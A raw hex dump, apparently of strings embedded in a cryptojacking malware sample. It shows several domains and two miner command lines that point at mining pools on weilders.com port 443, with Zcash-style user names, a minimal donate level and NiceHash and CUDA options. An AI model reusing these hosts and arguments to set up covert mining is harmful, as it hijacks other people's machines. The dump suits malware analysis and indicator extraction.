 72 65 61 64 65 72 2E 70 61 6D 70 68 6C 65 72 2E reader.pamphler.
63 6F 6D 0A 68 61 6E 64 6C 65 2E 70 61 6D 70 68 com.handle.pamph
6C 65 72 2E 63 6F 6D 0A 70 6C 75 63 6B 2E 6D 6F ler.com.pluck.mo
69 73 74 75 72 65 2E 74 6B 0A 6A 75 6D 70 2E 74 isture.tk.jump.t
61 75 63 65 70 61 6E 2E 63 6F 6D 0A 76 20 2D 6F aucepan.com.v -o
20 66 6F 78 2E 77 65 69 6C 64 65 72 73 2E 63 6F  fox.weilders.co
6D 3A 34 34 33 20 2D 75 20 7A 65 63 25 64 20 2D m:443 -u zec%d -
70 20 78 20 2D 74 20 25 64 20 2D 2D 64 6F 6E 61 p x -t %d --dona
74 65 2D 6C 65 76 65 6C 3D 31 20 2D 2D 6E 69 63 te-level=1 --nic
65 68 61 73 68 0A 7A 20 2D 6F 20 61 73 74 68 6D ehash.z -o asthm
61 2E 77 65 69 6C 64 65 72 73 2E 63 6F 6D 3A 34 a.weilders.com:4
34 33 20 2D 75 20 7A 65 63 20 2D 70 20 78 20 2D 43 -u zec -p x -
2D 62 66 61 63 74 6F 72 3D 31 32 20 2D 2D 62 73 -bfactor=12 --bs
6C 65 65 70 3D 31 30 30 30 20 2D 2D 64 6F 6E 61 leep=1000 --dona
74 65 2D 6C 65 76 65 6C 3D 31 20 2D 2D 6E 69 63 te-level=1 --nic
65 68 61 73 68 00 72 00 52 C2 DE 46 9C 50 00 00 ehash.r.RÂÞF.P..